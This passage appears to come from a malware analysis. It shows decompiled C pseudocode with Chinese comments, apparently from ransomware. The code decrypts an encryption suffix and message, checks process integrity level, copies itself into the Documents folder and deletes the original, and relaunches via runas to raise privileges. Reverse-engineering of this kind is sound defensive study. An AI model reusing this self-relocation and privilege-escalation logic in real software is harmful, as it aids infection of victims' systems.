 88 decode_some_information_402170(); // 解密一些必要的指令和信息; (加密后缀名，提示信息，执行指令)
89 if ( !judge_permission_410750((DWORD *)&permission) )// 判断当前进程标签的完整性
90 {
91 if ( juede_copy_del_file_407360() ) // 如果文件路径是否在"我的文档"目录下
92 // 若不存在，复制自身，并删除，进程结束
93 // 否则继续执行
94 return 1;
95 goto LABEL_31;
96 }
97 if ( (unsigned int)permission > SECURITY_MANDATORY_MEDIUM_RID )// 如果当前权限大于中等等级，便执行
98 {
99 if ( permission != (LPVOID)12288 && permission != (LPVOID)SECURITY_MANDATORY_SYSTEM_RID )
100 goto LABEL_31;
101 }
102 else if ( permission != (LPVOID)SECURITY_MANDATORY_MEDIUM_RID )// 如果当前权限不等于中等等级，便执行
103 {
104 if ( !permission || permission == (LPVOID)SECURITY_MANDATORY_LOW_RID )// 如果当前权限为低等级，便执行
105 {
106 Elevate_privileges_407100(); // 通过cmd，执行runas再次启动
107 return 1;
108 }
109 goto LABEL_31;
110 }
111 if ( juede_copy_del_file_407360() )
112 return 1;
113 LABEL_31:
确保进程标签的完整性
判断路径是否
在我的文档